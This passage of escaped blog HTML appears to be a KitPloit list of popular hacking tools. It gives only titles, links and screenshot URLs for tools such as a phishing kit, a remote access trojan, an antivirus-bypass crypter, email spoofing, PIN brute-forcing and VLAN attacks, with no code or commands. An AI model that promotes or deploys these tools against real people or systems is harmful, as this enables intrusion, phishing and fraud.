href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8beGylz9vWZN-j572jizgdDxVptlDQtukM-XPIraBjLPDVirL9mGNdjp2whsz633XMBHQlvVN9B1cbJkzonHRcy-JYKxbAJ07JTPZn-e_1PL9HF9XPCNS8W7R1Y4JA4WfCP860M7E5zay1VDwEwzbAJBmJyJjvK6R3z-Z8o3VAdinix0JCDtH2E-Ycw\/s640\/04_GodGenesis_1-737165.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"509\" data-original-width=\"640\" height=\"319\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8beGylz9vWZN-j572jizgdDxVptlDQtukM-XPIraBjLPDVirL9mGNdjp2whsz633XMBHQlvVN9B1cbJkzonHRcy-JYKxbAJ07JTPZn-e_1PL9HF9XPCNS8W7R1Y4JA4WfCP860M7E5zay1VDwEwzbAJBmJyJjvK6R3z-Z8o3VAdinix0JCDtH2E-Ycw\/w400-h319\/04_GodGenesis_1-737165.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/10\/advphishing-this-is-advance-phishing.html\" target=\"_blank\"\u003EAdvPhishing - This Is Advance Phishing Tool! OTP PHISHING\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikV-Rwzk9sG4UI8N0kmp_ki8baEy6nqx2C07ZOi15pEv8mkpvOFwBMByV9DVoQlfUB8CHCfoXH8tWBFqQkeC1vFe94OEQz4jJhJ2ebWg-jF5dvuMiK-PAsEV_w2FXLZ_BdlcehSZroc5Qd23AmRzhlgRFfug1R6BjbRQY3ITKjje80i0TwsGNFyKalxQ\/s640\/05_AdvPhishing_9.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"563\" data-original-width=\"640\" height=\"353\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikV-Rwzk9sG4UI8N0kmp_ki8baEy6nqx2C07ZOi15pEv8mkpvOFwBMByV9DVoQlfUB8CHCfoXH8tWBFqQkeC1vFe94OEQz4jJhJ2ebWg-jF5dvuMiK-PAsEV_w2FXLZ_BdlcehSZroc5Qd23AmRzhlgRFfug1R6BjbRQY3ITKjje80i0TwsGNFyKalxQ\/w400-h353\/05_AdvPhishing_9.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/04\/modded-ubuntu-run-ubuntu-gui-on-your.html\" target=\"_blank\"\u003EModded-Ubuntu - Run Ubuntu GUI On Your Termux With Much Features\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMuqQO6xrlptl9eEFwSV0OJBXza_Bo0s3dipZ8siOTD8pIzVkMX38p-M-ThV7hY2u3B7XqYqLM0MBu8zl4aSQJIx2YErKT4c6DgfZl_m8WglCKxeJs6O1ZAUBUfBqzdToDFq6mSmEofDy0BI6aBiGVOCmSvyHwllnJcboxxnBUS8TUOIrggwZ76Z9w7g\/s640\/06_modded-ubuntu_1_image.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"288\" data-original-width=\"640\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMuqQO6xrlptl9eEFwSV0OJBXza_Bo0s3dipZ8siOTD8pIzVkMX38p-M-ThV7hY2u3B7XqYqLM0MBu8zl4aSQJIx2YErKT4c6DgfZl_m8WglCKxeJs6O1ZAUBUfBqzdToDFq6mSmEofDy0BI6aBiGVOCmSvyHwllnJcboxxnBUS8TUOIrggwZ76Z9w7g\/w400-h180\/06_modded-ubuntu_1_image.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/04\/android-pin-bruteforce-unlock-android.html\" target=\"_blank\"\u003EAndroid-PIN-Bruteforce - Unlock An Android Phone (Or Device) By Bruteforcing The Lockscreen PIN\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAeX0I23aNQJkeOfgULnJOI_B9eSKrMiIGmeZ_wjCQ_9l457GVTNfno5YMJ6Tc4PcGMghK0MHaQ9nLw3GFQYcxWGhjSuBRvyJM7n0UIJGzXdwcv3R2fJoGEjizIJjHLx9xDiQNTAqX1Swxu1nN1toYzbnDRF2jeXlbsu-Oo8Dqmwjis56sOYLIiJxFxg\/s639\/07_Android-PIN-Bruteforce_1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"442\" data-original-width=\"639\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAeX0I23aNQJkeOfgULnJOI_B9eSKrMiIGmeZ_wjCQ_9l457GVTNfno5YMJ6Tc4PcGMghK0MHaQ9nLw3GFQYcxWGhjSuBRvyJM7n0UIJGzXdwcv3R2fJoGEjizIJjHLx9xDiQNTAqX1Swxu1nN1toYzbnDRF2jeXlbsu-Oo8Dqmwjis56sOYLIiJxFxg\/w400-h276\/07_Android-PIN-Bruteforce_1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/03\/androidhid-use-android-as-rubber-ducky.html\" target=\"_blank\"\u003EAndroid_Hid - Use Android As Rubber Ducky Against Another Android Device\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr633559bob-l1ynywkPYhhKra0J5PDPuRyJ_dBD0s5-h7wg5bD0Gtd_2CiZCQvvE8xeF40ySQHeTp5SwC_xcl4QLHnpOjP9SU_CgdiBDB7usR5-Snudh4CilvyLuCs3freJgkIuYu4YSZF7JLlQuOaKs1_dImECQ3oOxSXe5m8s2Pm3cZ4_IHH6z8Xg\/s640\/08_Android_Hid.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"521\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr633559bob-l1ynywkPYhhKra0J5PDPuRyJ_dBD0s5-h7wg5bD0Gtd_2CiZCQvvE8xeF40ySQHeTp5SwC_xcl4QLHnpOjP9SU_CgdiBDB7usR5-Snudh4CilvyLuCs3freJgkIuYu4YSZF7JLlQuOaKs1_dImECQ3oOxSXe5m8s2Pm3cZ4_IHH6z8Xg\/w326-h400\/08_Android_Hid.png\" width=\"326\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/11\/cracken-fast-password-wordlist.html\" target=\"_blank\"\u003ECracken - A Fast Password Wordlist Generator, Smartlist Creation And Password Hybrid-Mask Analysis Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijGPTtDOxcA4Xd5GcmliXlDZANuAwpo-7Zh9PqqJ7Me2z5fJEYnNWhcmM1pLRtl2IFYsf7d4a8KPuRxYqpdXLoO_bL-rnOWqvMG9tcxPIr9ZmXbG756rpuFMML0GTKBH2o5BlsEukbU88I5N9KCRnPzRgOFnnRdmWn1cQH26HZXVGX5oe1asv7Hc1DRQ\/s640\/09_h96.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"640\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijGPTtDOxcA4Xd5GcmliXlDZANuAwpo-7Zh9PqqJ7Me2z5fJEYnNWhcmM1pLRtl2IFYsf7d4a8KPuRxYqpdXLoO_bL-rnOWqvMG9tcxPIr9ZmXbG756rpuFMML0GTKBH2o5BlsEukbU88I5N9KCRnPzRgOFnnRdmWn1cQH26HZXVGX5oe1asv7Hc1DRQ\/w400-h268\/09_h96.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/07\/hackingtool-all-in-one-hacking-tool-for.html\" target=\"_blank\"\u003EHackingTool - ALL IN ONE Hacking Tool For Hackers\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirDypynS9EyoFjmMa_DDRry9kgkNab_geAr8hBu3w9xCQmF9r6U5EKqQrOLhxgUogqzQHxFi-pe0aBycQUaT77Qyadeqh1uG7qM3MxNT2vhB3KVGXnaXXwKWLd4_SAWOdB4pRrUTlPMh6-ONYsm5lFlGJkgzsVKOkS_Ih1ei9GTj0KGvRQjhur9yJtsQ\/s640\/10_hackingtool_8.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"347\" data-original-width=\"640\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirDypynS9EyoFjmMa_DDRry9kgkNab_geAr8hBu3w9xCQmF9r6U5EKqQrOLhxgUogqzQHxFi-pe0aBycQUaT77Qyadeqh1uG7qM3MxNT2vhB3KVGXnaXXwKWLd4_SAWOdB4pRrUTlPMh6-ONYsm5lFlGJkgzsVKOkS_Ih1ei9GTj0KGvRQjhur9yJtsQ\/w400-h217\/10_hackingtool_8.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/01\/arbitrium-rat-cross-platform-fully.html\" target=\"_blank\"\u003EArbitrium-RAT - A Cross-Platform, Fully Undetectable Remote Access Trojan, To Control Android, Windows And Linux\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzy9aKeqq9qRdggkXi-1GaHV0WLzXT1VRYBt15IumlzYwQBnjlnmD7SL0k_BKhkRvZMUoy2gv40tIwGS2I9GQhxAymfLSd042cDjjnrsrabL7tv9XVg7hD1If8nXpLXSRgjQNvKhz2HKDjy7NY_0dWMD-kVi0wCntxeb8MpURq38AJ3ZtLG1gMzxZLYw\/s1280\/11_Arbitrium-RAT_1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzy9aKeqq9qRdggkXi-1GaHV0WLzXT1VRYBt15IumlzYwQBnjlnmD7SL0k_BKhkRvZMUoy2gv40tIwGS2I9GQhxAymfLSd042cDjjnrsrabL7tv9XVg7hD1If8nXpLXSRgjQNvKhz2HKDjy7NY_0dWMD-kVi0wCntxeb8MpURq38AJ3ZtLG1gMzxZLYw\/s320\/11_Arbitrium-RAT_1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/09\/weakpass-rule-based-online-generator-to.html\" target=\"_blank\"\u003EWeakpass - Rule-Based Online Generator To Create A Wordlist Based On A Set Of Words\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiksE-YZm04BgKjdJc_BsaHCRgZ-KB1p8hyR0-DJmfUtB_vxudVJMlgUWYz3emKK11l_wDRChBC5rxlfLDA9xzYrm62P6xFYXIipFTOBVbecB0MbyaVjN50qBKMxmLxfsvUC8ylKvUygUp7wGqAq4aq_yQKxHoegp4kqUWP16jufZArQl9cxsOPFqZqOA\/s1851\/12_weakpass_1_sample.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"939\" data-original-width=\"1851\" height=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiksE-YZm04BgKjdJc_BsaHCRgZ-KB1p8hyR0-DJmfUtB_vxudVJMlgUWYz3emKK11l_wDRChBC5rxlfLDA9xzYrm62P6xFYXIipFTOBVbecB0MbyaVjN50qBKMxmLxfsvUC8ylKvUygUp7wGqAq4aq_yQKxHoegp4kqUWP16jufZArQl9cxsOPFqZqOA\/w400-h203\/12_weakpass_1_sample.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/03\/geowifi-search-wifi-geolocation-data-by.html\" target=\"_blank\"\u003EGeowifi - Search WiFi Geolocation Data By BSSID And SSID On Different Public Databases\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3PDyrLpPGDiBXn-WLe8ND7jkONJqEn2tkQazAJ_bH9f38aiUhrPtur92ewNH8p35X44KoM8f0ep6YVv76IBgexu3-QA9ZNTGM7rAYuuMil5s-estSdvMLvlZoMSH2xMtrrtugbiefvyjfPDhKTKDl25VlyzyRy1sZm-6aagMgQN0nH_LA0130f4aE6g\/s839\/13_geowifi_1-739512.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"457\" data-original-width=\"839\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3PDyrLpPGDiBXn-WLe8ND7jkONJqEn2tkQazAJ_bH9f38aiUhrPtur92ewNH8p35X44KoM8f0ep6YVv76IBgexu3-QA9ZNTGM7rAYuuMil5s-estSdvMLvlZoMSH2xMtrrtugbiefvyjfPDhKTKDl25VlyzyRy1sZm-6aagMgQN0nH_LA0130f4aE6g\/w400-h217\/13_geowifi_1-739512.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/04\/bitb-browser-in-browser-bitb-templates.html\" target=\"_blank\"\u003EBITB - Browser In The Browser (BITB) Templates\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjklsoIJfXsyMO3cFu2o8F9_CsiYd6DPjSgR_id4vXvZkWtFIpWIim3iw0VgKsIOYPYa2tNC3zFxqVVE5-Q3c2UcPlQ2tIe5AIwT-Cpngw_aYpTNd9bAIZ8cncAUeSJOTm83Emnecj_qaWSHTk0YPPARQnUDaryOdx7gfkmGLdBVrnIMIrevmo6KC0ffw\/s700\/14_real-fake.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"484\" data-original-width=\"700\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjklsoIJfXsyMO3cFu2o8F9_CsiYd6DPjSgR_id4vXvZkWtFIpWIim3iw0VgKsIOYPYa2tNC3zFxqVVE5-Q3c2UcPlQ2tIe5AIwT-Cpngw_aYpTNd9bAIZ8cncAUeSJOTm83Emnecj_qaWSHTk0YPPARQnUDaryOdx7gfkmGLdBVrnIMIrevmo6KC0ffw\/w400-h276\/14_real-fake.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/06\/blackbird-osint-tool-to-search-for.html\" target=\"_blank\"\u003EBlackbird - An OSINT Tool To Search For Accounts By Username In 101 Social Networks\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHbfTMuOfP0nGX5Qt6XROM6_t13pXmuX225z_qUiLgMUipWHWRtELxMXNPsG1vfZN0-iMDUXYumVH6nAe4RzcwhhOuYkE8VisH8CrDrUBc5EVi2sH9z2ncsBiOO925ySRCeiIJ5IvYSmqcntuYHjrOF_-x8LLZ_902dEdJI20pN1_CYLjnOUDE4ycx_A\/s970\/15_blackbird_3_blackbird_printscreen-753230.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"333\" data-original-width=\"970\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHbfTMuOfP0nGX5Qt6XROM6_t13pXmuX225z_qUiLgMUipWHWRtELxMXNPsG1vfZN0-iMDUXYumVH6nAe4RzcwhhOuYkE8VisH8CrDrUBc5EVi2sH9z2ncsBiOO925ySRCeiIJ5IvYSmqcntuYHjrOF_-x8LLZ_902dEdJI20pN1_CYLjnOUDE4ycx_A\/w400-h138\/15_blackbird_3_blackbird_printscreen-753230.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/01\/espoofer-email-spoofing-testing-tool.html\" target=\"_blank\"\u003EEspoofer - An Email Spoofing Testing Tool That Aims To Bypass SPF\/DKIM\/DMARC And Forge DKIM Signatures\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3CFtSpVpdGymvvWx0G_KqaRoUxYEs6_ISE9UHmPHUEnZ8SeijZRbdGp79LJwUu-zyEvbXXDCtR8qoK_BgTXBHDI89XJNWHHKbu34yT1R5qafgmKI-KtbMZOa2c9r8f4467z2C__FoUO9th4mIJC6wOkvVURRHh-4mzpwav5-_xFQPN7gBpW58gN1vNw\/s983\/16_espoofer_2_email-authentication-flow-769656.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"267\" data-original-width=\"983\" height=\"109\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3CFtSpVpdGymvvWx0G_KqaRoUxYEs6_ISE9UHmPHUEnZ8SeijZRbdGp79LJwUu-zyEvbXXDCtR8qoK_BgTXBHDI89XJNWHHKbu34yT1R5qafgmKI-KtbMZOa2c9r8f4467z2C__FoUO9th4mIJC6wOkvVURRHh-4mzpwav5-_xFQPN7gBpW58gN1vNw\/w400-h109\/16_espoofer_2_email-authentication-flow-769656.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/11\/pycrypt-python-based-crypter-that-can.html\" target=\"_blank\"\u003EPycrypt - Python Based Crypter That Can Bypass Any Kinds Of Antivirus Products\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-_vSv65iRdgOxTEs4ISnhBUG4C4IX_t5fheR6gW26UPzGqX-cyBbTkfe5HiiguhMmDaENjprYhIopU9GOqOTezl2rXGxhd2JPKJwRCmu_Nvj_usJzzAlTVIgrRFXnDWf-U1ZfxE6rG68F6pnE7z2GahOwHxWN-CtdJBtf7nHlMai2KJpkrhWJJdzEgA\/s706\/17_pycrypt_1-715676.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"416\" data-original-width=\"706\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-_vSv65iRdgOxTEs4ISnhBUG4C4IX_t5fheR6gW26UPzGqX-cyBbTkfe5HiiguhMmDaENjprYhIopU9GOqOTezl2rXGxhd2JPKJwRCmu_Nvj_usJzzAlTVIgrRFXnDWf-U1ZfxE6rG68F6pnE7z2GahOwHxWN-CtdJBtf7nHlMai2KJpkrhWJJdzEgA\/w400-h236\/17_pycrypt_1-715676.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/05\/grafiki-threat-hunting-tool-about.html\" target=\"_blank\"\u003EGrafiki - Threat Hunting Tool About Sysmon And Graphs\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmy-jldGG65ykQg6G5khHAzP0m169AZN2y_zwDIW49bbVT36SuNyTVmCi29Z2FsimqiL7jZulaFasAIUN16xCqiuRqEVlLlwgDZX0zpFZobz5bWxnx65_xpkirP-uuxpKo--mK5R7ILStHJp-fba0c9XDOhcfybG6hZVpEzdayl6TtNlu_p5ilUXQmog\/s1256\/18_Grafiki_7_example1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"924\" data-original-width=\"1256\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmy-jldGG65ykQg6G5khHAzP0m169AZN2y_zwDIW49bbVT36SuNyTVmCi29Z2FsimqiL7jZulaFasAIUN16xCqiuRqEVlLlwgDZX0zpFZobz5bWxnx65_xpkirP-uuxpKo--mK5R7ILStHJp-fba0c9XDOhcfybG6hZVpEzdayl6TtNlu_p5ilUXQmog\/w400-h294\/18_Grafiki_7_example1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/08\/vlanpwn-vlan-attacks-toolkit.html\" target=\"_blank\"\u003EVLANPWN - VLAN Attacks Toolkit\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb7-cNpJy8A_9B0yKm9aWz9-hfO466XcW4fHtTL2E0RVyzkNY4itRljcZWv5ua_guxpKeQ8DUdO4cLvfR82EonQhEFl6Wp-yyOr0nWT9JebgfbHdgXGIFMV15iAWkS4I4kt6R7Xv0-gUKL8_oOeZQcdTDyRaErRGorNqhxKdqKe4sMRhUcHqPrD2ujew\/s1018\/19_VLANPWN.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"561\" data-original-width=\"1018\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb7-cNpJy8A_9B0yKm9aWz9-hfO466XcW4fHtTL2E0RVyzkNY4itRljcZWv5ua_guxpKeQ8DUdO4cLvfR82EonQhEFl6Wp-yyOr0nWT9JebgfbHdgXGIFMV15iAWkS4I4kt6R7Xv0-gUKL8_oOeZQcdTDyRaErRGorNqhxKdqKe4sMRhUcHqPrD2ujew\/w400-h220\/19_VLANPWN.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/04\/linwinpwn-bash-script-that-automates.html\" target=\"_blank\"\u003ElinWinPwn - A Bash Script That Automates A Number Of Active Directory Enumeration And Vulnerability Checks\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: 